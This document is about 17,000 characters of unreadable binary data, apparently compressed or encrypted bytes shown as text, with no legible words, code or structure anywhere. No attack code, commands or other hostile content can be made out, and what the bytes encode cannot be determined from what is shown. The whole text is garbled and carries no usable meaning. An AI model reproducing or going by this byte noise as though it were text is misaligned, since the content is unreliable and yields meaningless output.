q^�2���"�{xV�_sm-"��	���߅��wi^V�<;:T���I�9�����b}�Tg����X��? �*U�腱��X�ةw���j*k[���9j�?���9��gʹ�gOY��]�,�	۸�����zV{�E^hS��b�v8�Z��?�g�04��O)�g����ϧ�I��M�I�2��Upr�'�F���ͼ�����q�B�����c2"$����,�yɞbr�O�v
wTb���ؖpM}cd��a;`�s�ƛ����b� Ö]� �m�%���2���<��g��\Z�9��k�9?^����g��~�x��$���[�3D��<�_jb59��+�wT����}��<Bp���#�m\m���#��Wٗ�����ᥢ�woX׿�i�|�`|n=�#v4i��b�>�:�wv���T�x�VƁ	~y����16g]�| ���R|g,zB\���9b�\�L;��8}���;��Xj.48y�����&�m�����_�#�D�M1Qm�_�R|6����`m�m']N��+DK���wi�8��.���厾�_�/�/l�B��>6�Ӆ�~-�"��_-�?>6 ��n�z���N�J»�|A���uR�V�W�~o��3ldh����	ka�>1"�f�韥Pk&�1��!�ס�X���;��1��2\����a��Ձ��H����o]g���J�[9���o+� v)�<S]ؔ_��U����-���L����A&`:b'%fK�Y��\%�N�wls��;v	c�q;�����ZKTq�N�-�N�qa����+L�f�&���lE��B�;VG��O�Y�@�l���N��#�9�� ��T��6s��-B�*�뉕�S&5����s�pFjf��V�t�d��w=��-* �h�=�
u�@���SA��?�K��zVc������zGA��E`>��wV()꽣܃��2���ǻ��6w�(������o�e�0Q��?Q�Q��\�Zu��Π��t��J���b�����ם;���bݛ##�ξ�9�T�K�"�&�@#^���e
����BN���:����3��t�g)��slR���aeW�W�,�]H ��|	�ڎ�Z���ީo���)�ӎQ�ߩ��a���"	�-��6������?��%�1Ϭ�;���!'߭Q��0"![�FX�z]��C��X/��aٰ"�u�:�P2�2�:�4#U�Z>W�*��������Y���"#��a�%~�1�<	U���љ�y~X}��+�ٕ�O�/���Ä&�WӶ�d�	r\��r>Gwij5��L5�����#c�_O?�sx�EA�0�"`������p9Wt_aS�q�{σ�y�@M�+4w�>��jb�:��L?r����3���%���Ģ�h?� �%�$�/\uNr�	����Y�,�7��J�^�lO{wi�`�8_s�Sn.#"��W]L��m���0���3@@T��+"�����]7�I�xlw��}1-ZQqzC0v��l�P��w�r�����,i�-� P�ҭ�� �٤�D�}s�q��J����ҹ3#�N���e�R��P�:�
n�J'�s"(���Zi���W�+U��S��e�׊�NT���A.Bͺ�7��Q����@��a�������6w؇pd�|t�漏���>��d�"jw��p�S��s��sYe� Y�a�й�����?o-}nWq����2��	���f�!~F��0�ߛ����Y�dW� ���6���3��S��b(.��������m��R�.1�*]�W��zRnwR���J.,�N�!�S ��H��jf���]�y�!��P�;��_���zZEEO]���^�)˧2*(1U�k��	�����k+;��+d��]:[%U��s.�A�A[rZ���3�oy����3_�<z�>�#S/��=�m�ρ�Uf�W�3�����c+g��ѐ+��QD�����uߛ%;t|�͉`W�����بv��J�v�O�rU�����8,�bI�����k�:B�W̶=��_4Fwn���)�~L6��lfƞ߀mQ��1��[�M�uTVO�#�r��a�,��`��Pĥ���F6fu�s���z�A�:�:@����(o����K���R��E�<�$��;��"���Kb�{���>�=z�ڒ���0�̫Z����g�l�MD`D����� �:ξ��3�<����������g�qq�x��\)ը��T�
T#��9��M�;`�>���nӌ����*34-��Y�)y�KOɫS���ޚ��5�� K46r����X�WBk�eR���2�XiY�̼�
5�3��{91+��J)��ZM2&���25D����[��GV�K��]�r�ŵ�o&��)R3
��K�%��Mp����#�i'\�[��U�`��mD����F�i��T��y���ͪGhrpF���x�
U}�d�$�ޕo~���bG\e����z|�U���gT~����W�L7;RPh���&+��](j9i������$�(,A��?���E��q����կ�QKDn�fRr���yR���=Y�.��rE�����#5XDb)>����C�c�O�9�w�q���O�:7�fO
v�)��'�3��c���UZ��օ�4��1Kؠ�I��F@���{X�iR��6�m#ǔ��ͪd���(��6�F��չ1�_@���( bUvE���ZGU��p(1��,�j. _��N�/Lg�V��gu�p��qU(D߁R�O�皥���2���>(�˟z��w"F�(t���>����y��^�\O�����]o�UVYnL�ڭ�Q#w���f�7q���百R��v�B)�ؼ�x���"z�o����)?��{H4l1��"�&o�w��oLO�3؋7�X揶�Xl�hyF��g^�9\D��`!Pݝ/��
'�$}�f{�E���9�g��^���C��BX��x�*-$k�e�?;�j����8��۳H��A�%'<�N2�-�)��b��O�7NC�0N��*�t0���Xۭ��{�y��Eʢ���V6s^��$��d~ �lԍ�4|7?�)�����0�@��7�,-c[Y����k�VU�@B��R6ԛľRէ���@C�iMXZ��Y�<L$Y�i���h�^�$v5�s9�gAۅ_�aa&@�����hq���qH�~%'x���(&���::����|>�=��oyZK�2�����W���nM��0����spCm?�g�PN\��:�I9b�,�(ڒ�&�$��H��8�����}SJV�{h��:~��'1g�zG�R�˾B#;��<Mۜl�����7�������c�=� 5��l���ܽWR8A�S��B�o:�5���
�I���z���p�i�~�\S7���TI�~��q��MG#�E	�z������.���	p�+�@}C)�Ŝ;�~�Q��ھ�� �~��R�U"���)�P���Ï��6B-�5/��yO�Z[%i��υ[+y�4�q�"��THLо'�$���F,�Z%��YW;]ʒ�Y�h:��>�K�a���zB�%mH2�-�*.�k`�UaN0%v|�k;��9a|�CQF�����t����v)��U���bʾ���wY�xF��k��|�]��l�\|�gJ�v	7��x;�P���F��v-7.�jܙ����!��6۾b���&�lȃ��.�[����C������a�6<7�Z"�,�1�����=R��l�'��%3H��υ�-�oj?P�i_߸�/t�Bu?'A�������:1�;�tJ��ƾ|���l���G��v��i�N�����.b ���O�3ك���vyt�����S!��z���OY ��U�IsRaDP�۴�%M�<7)L���]f�	�).�b�c�Q�K ��:2�=��P�&�*!��q42o�J=� u{��L�f:_��Gf�$:�	�w�1���_��
k?91'���ul)^$4�v1�Z�{F����Q�{cF%Ձf�Ɖ
p����Op���o`��'v����c	�D?Sh��p��xEV��~�Qe8d�k8\�I��!�a�j��L���SH��?����Q�}�n�a��/"j/y�v���s�����$��];�*�;�.H���gB�)�r����:S	=P����)L�P�x�a����XG~:�����K+z.�W�-f�d�T�$/���8����v�ѕ��&ē@��������b�x�X��w�୬H��Y� zܴՒ��u0=:�-ci��Pg�N������Q�[��A����1������*�\�=�wEN.e�/B������A����v[���k��)�2ج�:�%��9��Ā'��]�$h�������=ƅS�ă=��
�fΩ��>�z�h���I��������/���%�7j�1��W}�á� �Elࢃ'd(����uy�O�:|���ò�}�,�g�Ej4�����,G�d%ܪ6�M
-K8f��^~��®$�z*���0�Y�y� ?HS�,Q�,�JX�BKW�4R-VY�c�l��c�T/
�q����`<�Ʌ��wP�W�qOO�o*���we��nT�z:���Q����a Fȶ��m
�R���0�G�9h�%�XD��u4`��L�U����ئD�0�Z<�f�G*Q�%d��JR�b�B�RL�
v�F��}5y/�Y,f��.��o_=���0���lw����P}���4C��} �������ۢ�K	"�oDւ�bƨ���f|WW<:��@qc �t����n�S���-ǣl�g�c�	q"�K�-�r�턍�i_����|��^F�f�P�m��=�E���qL��KC�/�l�;�I���8�8m7B���;C��A����g�L_�tw�bJ91-W5E��^lީM��Ĝ;�.�c�s~a^�9#X�@uvK�(RE��Om�9�l��l���<�l;p+�N��򌏶Nf�5�v�9c�b���b�@�d��=(댜bk�z�Y�뽘�x/�Z��A�r���*�m�S\8I��TGP�E�G�Ҁ��E�hw��d�!�wQ(����"�_�V2KyO� ���9"`�?�'�t�3g����r@:ǉ���5(?R�%�!p}�`��׽#-��)�4��&51��u+i�GU%+���G �;#�5 _ )�;՟@� :�`x�;�@�@~x�QlA��9a�W��'Ý	�#��F�WcP��m�(�T)�>[����^j~��Ѧk���Y:��JD�]d�W˲޳��^����q���Im���#�Kȳ�k�057�s0NL%�u�j^����(�h�4D���D��ښ�匔;f����2�s<5vHyuz��+l��@DGό�D�P�)\�}�B1�b*�U��x$*�a�H*8�F����[�̏n�Q�����0�F	-� ��!�ґ����ӕlE��0�yC<*N�g;�a
��=w�Y=�/t0�g��S?������������x�m�ƹ�߸�U�#ᖀhE+|:�3�<�������<�-0C�ۣ(�AR���$m���o��-��g��3�_y��U��+��9��Z0@��S܆9��89�U��)�Wx�SW1� ��6����GɁ�$Pg��(�n)�E�3@=���Iv}���*�P��[Tɤ[��n�Z+5`ˋ�Rk8��`S+��+�	����Q�!��̑���	�����.>��/Oj8T�ѯ��5�𚸶�¯��8!�hw��J��r63U�>���HRB��՜��ֻw�V�ʠ�c�8��E'�9D�x� *N��r2����ϴ���ش�|������s�v�%$�qa��G ,���!�_B��_�벺#jk�h>��=��d�G�1Z!����w�$;.O��A�����B�f"Rf�ͬ٢��:`���J���0y�0~|M�t:yXJ򹧗6�H_܎�ğ3>d���l���Z�$~�E�T�?�%���: qf���1b;��dhPB��*�+�CD������XZ	"�E�67�s�@��9�'}}��xY�<�	��=L~ՕR6��"2��0�t�ʅ�Y��I��4C(��mz]�uau�ӌ�S�ܽr ��b,��߂��Іѡ���=�͹�:������/��TQM�+R7������+���J �Mfm���S�ڦ��N�Lr1o�OU��� ��J9_}o�U!2p�b����4O�����H~zee�Q���ᬘ�M+��bd:�S�q۽~n�(�D-�@*mp�D�&��#e����,c��Ȉ��Ͻo��s��S�3l�]d�<̗�r�c �Fb��೤Ư�߭^m���c�����6�`q�{�\A�[$���@���T�P��t����)x�j�2Q
�5�OQ���k*�q��H|��*r�j|Z�M���ݚ�Bҡ~%80=�����}O�#%Ί���A���56����%'�1�}O]�kԡs�4�>�ę竞<��E��a��L�WA��pܖB�h�菎�������d�t2����
j�����*򣗰mGeU%SOR�	�]�U��W�N9� �`��$V�eV�:;z�O�hq�W�9|4O<�vt5Z.X������%�����^����w�q{���}�����̗�ψ:�T��]��͜��V'��,���=J'z���ǫ�p�>=�9�t�X���nx&�{o+@'z�DA���\J�:���0��8ۗϺ�K�Ѝ�%8��D���Cp�Ȍ��
��щ勵Y�\�M��m��-�k����e�w�������Vvz18���΃�GęX�����i@��Ez
�X�F;\t̼嬀 {O��J=,/�zk��tyS��A�{� g�4��%Oo�٦t�v��t �����bf�r=�X�\.�;B��~D�2K\������qY�����5��)�\U�����)�&O��?�� ~��a� �H���S@l����?����~�d&�*����ARM�j�i���Ǯ�n:+�(xN�%������;�P�I�+b#����ڂ�d4Uh������A�r�Sէ�c��\:�*oS�n\3�2Y@*6^�%:X��y� ����bj��5��"\ɯ��З�+���w>��JC�u\Z���j�V8��2W.CD�����$_��S~Qπ�������v
��g��wI����DZʎg�0��m/���7M�@�ՖaUO����$$�s%��S�PN�09����~��Y|k#�ܪ8�P�Lb$��S�(s�B6�?2[�~���أ�Y�e�K�K�����!߼\W>�0��28@o��H��q
�H���Ruw��6���|����Uv���O���`7;�u:�rk���* oN��4ރ,�m��Ⱥ�'�Q<b}J�#�������Y�.Sv���nRM�4ő���/#n�u��B�^�kח�|>�:+�P��_�b'�x�g��,Z�X�;H���u5�뀘�R'A�~���z�Gt��,���qv�鎄!w<B��dw����цQ�,�|����(��r%�eF*FT>L:M6�P��`���0�	U-��j(�m��~x�����!
3O炚1(v��(��s���ǘ���l&%�bE��2��sR�ߐZ��^C��:JC�����y��؂�b�IwM��C͆��o�\| �ϣh©��[[�Xq���°ˮ�E�o]bI^Z��Pͧ�	�i�0]��dI�`k+����@zA�f±>&��`���0>�6dOܢ�=�!�\�g=}ߪ�?O�a�dq�~�TD�Ι�3��r�=�/�B�9�2�r+11 ԕ$�1/w�I��Dq"VE������no3=	v�%�Y"CtDn[4G�^���)-O��.���<�s��E�׌Vp�m�^�����BLڒ�j�����Y�:d�K'm�9�Y�P;'X�^.F�{<N�P�LTBq���B��5w����d�Ͷ�۹��	�s*�WXHۊ4T�'5���Eyؕ�!Â�8�O^�oe�lB'&ー��r~[��"p$*��S_uG�5}�-�"fC��
�O(����.�R�ˁ*���}E�L�#�̄�O6R�m�=�&ہ����%�j�z���k����O��uD����
��D�x��)0!&�?��TUov�Mc΢��pv!�B�4펠��Cf�1�Y�@Eǜ/�}V��+r5'���]n=%Bm���e8䠪mm�9��"��gݖ�6�'*h�:d9����}�9sx�1%R��Lo^�Dњj��w-/��;��M�b�n�Нt"�����?Z�1�TP����{%�mG��)�9Q��Hdw=60��pY&A�(���w�+`�
���G�ff+��{"�
9��;�q2��=0�Z��L�&݅�g��ɷ��������Av����A��Br������<"Sܧ����U�O9��z��a�?y*���}Ñ[�$y���a�'�0�fD�דwo�g&~a����x�6H�E�X��5[��6�k*�:ojh���T�%��4�������@`}�Rۼ�B��:w�'@��.f׸V�_�s&i�G�s,;ɺ$0M/6���,¾��p��5A��Q}S���H���d�����5�!�rRc��7�ߡ�6��ðsAE7��hv2�G@A��*'�+X�� f�3�5U(�fB���g"�E�e��[p'M�w�e/���ҟ ��
�q�A�=�����؞m��͛���T&�������d�g~r����\� c�����9�r�A��!:�c��c�n�f^��1�-�.��W9@�'x�����J�HB� ��e���+�rC���Ć���KCB@/��wǆ�>�����f�����1� P&h�F }V
G����Ũ� G ��������(��k�����83߈}wW:�KQ4�	[�����������$�8�)O���}1RN8٦b�/&z�w��,\���T���Fc2q\�� n��
!�BG�� s,R�����΅b_3P�y���� c?d�*�_�lk�G�
ܮ6���Y+�ͬ7��LkK�8���ɺ{=���������G)�A�v�x��h�=�'E�p��]��9C��Z� ��r�U 5�k��9EJ���?��󲯘�$i1���=l�39����<y�D�؛`:�5�_��\f�O0�2���!9��G�uY��U	�8�ϯ�vH�-
MZ&��Z��
�&}1���(gmzh�����W� ��2��
޽���>@M�%�e�p�7���0j��	R�����	N[M]�͹��*''91+�G�v�Rw�Q,Ӆ|Pu�b�fUU
��{����ؠ�:������z>�ː��<�]R�K��q��I���#*�F��b�
��3k}u�$���<�@�D�uq�d3���%+�<4��F�ȩ_�39����	[�^��YY	�QP(R3��	�Np��T�1��o��Of���gʏ���kA[ά嫼 ũ��zk!M*�g�"e�z�����)�q^�/�%U��*��?&YR3��"�H��pԙ�W%ᲃ\�M�az¬�]� ������yy���:F~:s2'Ab�G;䦮~P��6,�T
�V34������S{�Da�q3_ 8Z��.�ld��"�!U���͌k�$�2��t<l,�Ӑ�#t�s��Ba@�چ��^��)}�����VG���=����u8R m�!��F��z
����LUj�B{�M��D����17hʉ��L[b�(u7d? ��S���:2��:6��Ǹ��֕^����< (؉L��m'7��'���H�,AS\ӣ���n�HB.9CP���̥��DEZ(��q]�%��AZ��6X�.��f䑿��o��nu��#(�2��"u_������2Ңg����Z�w3<<]�df�Ks��l2���k��e�	�ږ��؉��5iӕ�3����>���wbD�ՌZe�%����}�C��˂����,��:_��cN��$S���H�mL�{W짲�lwEw@��Z��+�1�U^�0l�-�y���"s*
Vh��ȸ�6G�ٴ�Yk^�SuÚ�Fjml�ѵdX�5��ܧޏ`RO����8Ω���������a�u�;e��Z��K.��)�F���ӕj�=bݗ�ꉔ:�����>��� �)�đw���WU�C0��������'���9�������@z��p�G�M���y��~�z�R��'��W�w�s*!�φ���7JP���(��Am2�掎�\-�;ɱ��' ·`�oRز��9'dS����NT*t�j�[Bu:�Ϭ�*[B#����ܕ=C�N�%ㄶ��eh�G�*O"��v���k�q����eFѡpk�[4sܢF�E\�[}����4i�x�A���/NIPk�K�,�6O�W���ps���XRt$벷|_M�M�g��hV�إ*�IO%��av3��«�	d�0�h��J�;n�� SwT@�/���M�H�|=y��㰉_�<�""�?�`���D�Ȟ�w�wg�C����^���)�����4��)U�n=�[�m�<�>�|�K����:Ǔ�霹�g.�f�o��ot)��	�<gv]%�9��Sy�O\gf��l�9ͽ��WaNk��zۚ������/al%)Z��s^@|УCyZt-��M�vTe���Q�_�/w����M������7�%$=n.��Ƞ��9��A�>v�a,�r���55�z���t����,�j~�nYw���9�@#/���_�Kb��_�x�o�.QD���Jˎg1h��µ�-X��S�)�ֲ���u+È��d��&,��tۚ�<�I�*��Db������o�F������D=�!�B�+~�!������7��o?������"������Nٮ}_�J^���z�W�7�1�[F($o�8}8�>DEŢ���o��r�xF�/F�lg����XR��}X�9��eJ4�J�]E�q��E�y�Ƴ
�U�R{�@���[qк
��	��DJ%����N�!��+P�p,`�m�L�	���3�3��C�&�C��@Ӧ�*��ü�@��s��N�й��I��� �c�B��Z8�����z�JP��Ȼ��헵�65������Fwb�/������̎�3͢�pݖ����T���Cļ���6fl|�BX���.��P�f�:.["�����^�O�B�/ꮗR%ɇ݋��d2� �� �\c��F�U:ũ_�[��߰���w�`5�'���eܳ��:��]}T/,�ω2O�p$p7�m��{�dQ��T{ܖ�S¶JW�!ӥ�bAˎ�NƼGI� �k�A�h�:��r�+8�aX�a�"\�Y�i{���Bu������WX�O�m!Ho�={�9]�5��{/�d������ ��r#24�Lgs1T"�x�9gY��er��*d�v)̭�D���4�M���r $�:�
���޹b�~�Ö�c��stS�r��������Mr��è�[w}�j��l�=������)`g�r��(�J�
1}��B]mJ�V-�*�7�k�8<���9�i�Cѵƴ-(��lՑ�Yʅ;�B�w�C(Ҙ8+؏˞��rق�-��Ԥ�X��H�xC'R��<j���6��#Ձ��R��'֮lDp��oUų$c�a�I`E��Ƶ�m�2���\:�N�A���v
�=�u6g����7R�Wx������E��*�aO�A�T1K>v�}�|tRXK2���I��rBNf�=׻-1�"��?�ڤ�?�H"����}�&���io��l ��/�Q��_"V��f�?9�_Wb��l�b��[d�v4f!/�|B�5��9�u.Mz�X� ��%cR�gHh��m���O؂�g�����TQ��D3�WK��O��2�U���TިT�{�	j�A���$G���z%n|���S�WP�s(�Cm�RBozQ����G��9�p�:�z>��=�D�]��� Xr��T���f�q*:ٷ�W���3F8����x�%�-qFm`2PN��Zu���X��cn� EC�QB��X�/�x�+3�r�ꨕ!s2P�>��#i_A�ɜM
)y�Uw����W{.��O>�̛�����oi�pWA�]fwZ��V1����k���^����E�?֍]���Jh���ӓ=qT�pn�W����t��e�`�K���)�F,i}������_�7+���T4�<����@�/�e�V��~��1?�[g:�L�z���T��GCs�=���:�}�2���3�C�J���MW���A�5gۖ^q�O�qj�c��I<˩��M$���LS�,F=|nu��	*{�xU��g,WǞ�M
��wrZ��	��2G�|��{s�Sx?I�O_x��*xC��LK��j9`�kN�$����F��-LqHcy�n2w+FLl�!ʗEj7`���w��m��==�gu���ε(X�~ �*��e��pU�?s+G�*~J������N5��C�>��#ш���v�J!9��Mqϱr���UR֍;\�ZY�$�}�EQ�=n4�hP�%�͔Y-T��Oa�}�(=h��P���zNP�rQ�&C�Uׯȁ?[!��%��D�V"�&���wq5�sp4irh{�*�LH��ψu�։^�\��/Mv�)�E����IS�-�t9����I��2G�k�t}�#����n!�Jg��a�<إ+�r9�W�O�e�����'o�������֨�Qv&.3mCc��1s��v������I�h�E�Ⱦ��]<�ېk*pA��v3]�q�Ck�j�gaY���gu��q�4s��1O�96��~gH�^��<O��Q�PE�+�W�t��@{$��'� ��dH4���f=���w� V��C�Mങ�)�=�F�E���,<�f����=ٷL���h=C�?2�m����Eॲw�޻�S}X���±�cH���g���x�v4Q/k��I�$��ӯj3'ʼ��Wt``�6���=42&h��B�0h,Ok��'ӕ&��7ڮ�y`#�Xټς�%�	��(8�����{ ���$@�����ߟͮd���AeC��V`� ��G7�V�%���Zp�� N�����R����:EE<���̀l�9Z	W&@�3x"���*�*W�wl�����4��EI}�];Z�^+8kN�o1g2C��{���11�i!�#�V5f��
c�Q�F���~3h��3�e���ɟ!%��溻ɵ�F���.��2y����-�w����?�����h���!�t�N�U�E�{��K94����D?U��'��e��~��cVz�M9���A��=������9������ϋl��g?�	��M��t�&ʰ`3q�[���\�R��ь����-�O��k�-�h&O������J���I��Ǻs3cPQ�i�3e�=Ma爚)#�:�:b`�I�XZ�2t�����q�Gyu�[w��[uM�� ���Tѹ]��֠�)?��n�������P�x��e1�F̻ѱ�!�@U4��	�yq�-,�'v$b��<�歗i���w�u\D�h�IvD���j`���x4��C��pRQ]A�Y��Nft!0 �
�/U��]M-qy���w��1(�uc�s��aN�F4	*�<h�	�Ror�I��Ƽ?H%�#,@���_���_�z�W[@�9���)�:4v�d嶩��W�Ї��h�{�`Ð�$�K���h+���̓k�X�N��֬���/�W�^w0�^g	��z���a�(�T�rx���jX@Q��rP	�!*��v��4;���)k�*?��>�$|.Λ��j�@��z��s�~[\I�ǁJ��:"�][·n���Y2�#��،>�܊��� cži�'@
��yr�#��JM	�
�d�U`����4�B�G
��@G�k���aōӗǖ��r�����ya�����L��r��Xqa�\V k�B�f=T&8_����u���C����^��Iߖ9PJ���s�`A+�F�Lj�d���l�t(m?#�8r1o�:Gy!��^�J�{�U</R�}=޼������i��-h�xV��TőZ��7�G}=4�PT+�#K�^���ސ+�I�`8@�� ���j��:��!hQ�=�<�2	D~�����<�N��'���=���`g�6�4sX����С$��k���Vb��V��!&�CG�m�zlҘ3Ԁ������yZa`�ƻ63v�$#�4 ���3��;|x�f�3�M��p\���:Yi�����}M�UL6��=��X�'�xj����=w�G��Z�b�#w_y�C��V���`b�M7�G���cG���ٻ� j��Ѷ%b�`/~�sr�`�h���)T:��P�i���~@�Bz��gMl�a��RKL��-�N��0%���D��{���
H��!a�������p��MTƚ؃+�#ZOE�tԫ�	��+0�(}��,��l9)Z�"��h"/_K<`C�#F�;�^��C�Z�'�X����D=)�u~�Dt"{�Z?_,���o��I����C��7#"3��t�~Ffhфfq�~�U��.�����R~�v7���z��;;��N����l[C
�w��Rw���P^"O�����1�j
�jiѨ��،9�X������IA�����sʀ�u}?	�CD��n�cbh��
��< �z}$/��;-�e�b��O��d�6�-������^��*�� �����: 7�"�����E�)�T!���6^���l|��u�-�����l{�`O]k~��ɜf��~��S�'��Q���V�Ne�S��+#�e���-�j~�L���Z y�]O�Nn����=��Ds�vا������KB����?�W�����jD#y�Y���&�)��]��� 2�G��?s�\�Z����p����𗛁z����o]���7�9�6}|@|���A �s&��"�Rr�`�f�V��xP
����}d��Px� 5`k���e�N�Z�Bz�YH���IL�$�bd_���gD�s�$ɷ�ڊ�g4A	��;)�� ��>Ɂ�~��	ժ��хzŴ���f�l����Ƃv���R��������,�$q� �2��t7��c��~�������T�;�5��N� *Eh��Y�����Py��2Ԇ,����j�v��@T2�4y�M�C��Q�'���^Cn?�%wJ`� ����%�r��vy�ޢqo���I|�����ķ":��Ȕ<�F�.�/��㌮�FV��aaT{��n�jz)����H�f�Toܰ��>��sgs�Ґ���}&�1�
�[�Z��5R�lAx��XH�,����bb�\�({8����ie(;(�S���P!y%ݮ��9�� �Bx<ڧ5��V$� ��W��f�n�P����Z���d���Ey�[^ԅy{�ٲ����?�<���ca�$��� �1؁v�r�ʒ,;���Yn\e�kP�v��H�-R?�x�����^��L ypsp��G�%�V��J$���M�^V�C�&X&�ɂ���S�{��W��Th]�h��/�- ��O>��Nv/�H�<Ʊ���*{�����
k���6\���|!K.��n��J����U�;�w��ycΆ�= ���9T�C�)�`/��E�rZ�?a�c!�!�����y2�}n�t$�z�V#wUD��+×�����X
��{# P��+�{�:6�;:_����<��`C�+Bl�t�����Ys˽��H�~%�VJ�~7���]��4/��PV�!��--��^E���Y-��9=w_�]X�H�\��K��o�x�C�|R�[��G_�Y1>�B��DmRZJ�[��Ʌr����S0�t~@�|�O
�Q��o���L�lq᪴4�'�uރ��e�$V�XM���06=�W@�3e�H�\�;h�g@a������n�C��]枾�\��P{}gB��h�Ca��h�(���T@��}/����k`��ߗ���i��Þk%����� ���R�ם�Y^H� P��\�7���l_t=�z\;ir`����8r�b�<��3�:�2,�r�h�4���)�s&�L�.�0�|'Q��kx!^���MV.�CeD�P��NUpbjY�"�%$O��,�&Y�ZB�K��x�&\��\7�� �]rb�ӊ~��:EQʁ�~��7റ�wBg�t*�,4��V�?�.��9��Y���ɋ��$�)�ǿɋ�c}���z�YO�#>J�ē-�:���Y�̀:^�� ͧ��@�y�F����-�i�.��w�o�v�uV����3\5!m��nɠܕǍx��7[$�� el���}�<I��{	�ґ{o����dhA�u�ؔH�:cP]Y�	�QX���y�(���k\�Б���:��b)���M:~�d�:���ٝ2t'��]Z��G���t�1��q��z�a�_�����sSA�GW#�����,k��?�K7�YSo͖EB���m��g"+Lo^�	�1�*f9]�A��8e��vLݤT�	L�y�,�
���}���RŁ��-Ω�K=�ԀFtݘ��(iX�_���\���L)��(����=��W����}�y"��͓E˝#��N>U��ہSi*���I�lC�W�:M�;���L���V��2��yo"-�@�@��Or�:Q�'��!)"��d&��<	h߼̺�!��h�M��)  �K�9���I�]�>���b�~�4 ��g}T7dJUjܥd���S k��8��h���e�2Pٕ�XS�`j����))��u+
}�쳒��||vk�L*^���
���$�l�z��/���t�[?��(5$@����o����ž.Du�/ ���<S���tpG8z����Yw����Z9�u$:�*?�U��$�v����81,\�eUS�qB�Ɵ逧�����Ø> *����r�N~3�}�6y��6y���h�[��:�l�$7y
�a��	�8��4�:���j@��6���9�+=C<�M�u�n�D������nT:(�a����C�L��0m���ș�x��.�WU�/�c�V�n'"�[�_mǭQeOgt�NjƉe���������><���Zű��fOl���O��>�^����q�K �4E�B2^�Qf�\{Po-����%���)�,rWöbѯD���{*|�cGC�՜�;�a�Χ)ϗ�x�kB����v����&h��)����B�3ubP;���v�s`Z�0�������L�A��K����>Uu�#�Z���t�w�ً��	+��֚��8�������>�����=c���K1�
��<P`�1r�zv��Y+�4;#����yѵ� ���&ҶS�Ss'�^��q����7s�B�aٯĨ�8uI� ��/J���P��`8�W['--��^��	���'��H;�����T����}�/L��gs�aî��+̅���;����ݎ���S��$���{n�+-N�؄�x��_A�q�S=_1��_�[����Q��'���*��[��8�����Yܘ�u�t�{K�(j;R��u���7!��,;�� !8g����ڶ��\9������E$��|́"|-RH
�?�����=�'��J\).��
����!��I+~�OD��P��m���H�?�ݗcȿ[� >�,��Bظ����j�d%%	�,�_Nj�^(�J4
\�y+�:�8;����u2��se;�.7����Rx3��a�B�<��$����}�O�[ b��7v�ץ�"9/�\b��E[8����,�YF6��1�Q-[��B�]�U�w��.X*�,1L#��Á���UVJ͜��5�[�����]��|,U^�9�i.[���)_U
|���ƥ����++,�VW��V"U�h|��^�!'lu	NX'e���.c�f���pKu�9��R��=~��	�h2�8rŵ6t�|4�+�"ߺO`w��X,�@j7C�h�C�y�oa��p�=K4e2�p��/���>)e��6���_a�}�b�F�B]������Qf)��\��~4��J��k
��}�/dF�L����u��b���- �ёt����}Ğ�*@�	������ i�����V�1cTQ��uh�Ծ>��BuΧ�qb�48ţg2�X��SES����7�ӳx#UN�� �5P�,�>y7��M1����ԅ,�
�˼g�=�ƬTE"H.�������1��L;�J,4�h�ٵvQ[��9�e����p��6�	�J�����B��~��d΁��4/�&�QxO�&�v/̥�DU�I ��$��B�c�����`�4����Ù5�#��V#}]y��E	Xg�
�@���t�d"x����鉸��R����.��L4h��wMK؆A��o-��w��4q�v��G;�h����}�:�O�x�{t~�#?�+�E��&9�v�Dk��ç~yS�G1�zjN�̑ �����l[a���m�ϩ~Eb+�bƍd��37��/������2W�դED���2{i�]�~�#C�n�!���v�[7�tT4&��>�����sy˜r�y�!!�i���J�=3=�j�!�7t��)��0G�h����2 �f���&2��YūJ�<��+�l�PDqp���e1����7]-��$����:y\LX�������X�a鞖,إ!o(�%<��N���\�����G�����1�hӜM���La5��3-p�\'oWgv���B4�U�d7_m�q���Á7�b��%���>����x��ȕ�؏7�Sՙ=��ٗ�����q��@rxp��]�P*Ҁv�<&��Nj��À>�G������ ?捉I�D�U&k>Y�=��RN|p+UXw���xY��-�L��m�z��jY�����2aC苊�k�I���d�8h`���G?В*,�iR�`J`���-D�ex^z���G��.s���@�E'��*ܒɝHP޴�v6�|�K�B .�?���7(����b�;����'vM|��«].l�c��&�V&VA�^hR\/�g��
�FY�T3�Q���,�/��i���+8]ʜEg����L�sJf�0M�eQ7?-_�dqJ���4/9��@Xu0c�R��F��Y�-4޶^t�C2@�p��8��n�E2�wz�p��Z*^D�U=N2�6H���}�8O�O�sC�N.oY_p���XGP�T���嫗��e����;�F�%^;��105O��b$o�U?�bնEM���FO�#q��q@��O}'����ރ�19�=�\W�r�[��p��Uh��[��Q_�%*;��ħ+�r�{E��9�4�;B��;�{�]]�6�d=��$�?QS+�������ma���U��[�^�� g�I:��o��8Od�_6�\R�
3�Zm����]����D^��D��)�S�˓��8G��﵂���t����P"�ϣ),X���w�E�r�@�[��Н+��p� h{�˿�(����NYdVj�-�o��S׍Y6J8�
��m�����%�wM��c}age�
���(]{����v(�mO4�ݑr�1yKt�1��7��)��٭ؑ����}��v[/��5K(���4F�r��2�)�j�y^*��od�����Q-�*���������h.��P	����,����/k�{�c|}ΰ��qt�����EQ���V�/��"\��:���m=���ոl0�ԋ�<ќ��܎�ӾPe��\���LYy��œ��m�ػ6ɳO�}��߆*��Z<�&����/��}<'X�1���F���ز��qn�z�&�i�b��d�#</Z�T[�݅�91';�0��"���Y�UẻPk�`6�-��PV��3~�]q�R#ҿ��a�H��@D#͉��>O��7�
�����0��}��U�׉��y�g�M2U���
��������h�����tX�����i��$���J�^��UF�+o��> �(��Ԫ숐��ȟm�U������I��2⢀�J��VXg��Qðȴ�����#�k�	��r�&ڥ� ��#J٬���!' !t��0�{�.إLt���μ"���y���i�aSN��=�f��jG�|�]l۽tG���-�������ww���QP/R���hX��>R��2����qs�]\c��7������.��à�w8%K���|ۻlJ�rf��1ʚ�
qR�H�3R2-6�Oґ���� � :���Z�0�����v`��-�2"�Z�X�<^�g�8!e�!D �Kj5�>q6;�hyͧ
��(��Zb֗wt�����e�d�cR�k'aF,�0��=y˂:Tch�;��ŰB�����5?c�׫�\A����\;��%E����P�4d��DH1�챼4^�s��Ķ'��aN�@*��ުQ���^U� D3ɠhm��Y/��a����ujb; .����~y}1
��s��[�H�q�U����T����i��	y��@�����gle�n?W#���1`�1?�X���
���4���$��!��jT���"K�\���'���53���t�؂&3�[���H����Gs˳hU}x(L���7�v#�Y�+������u�ػ
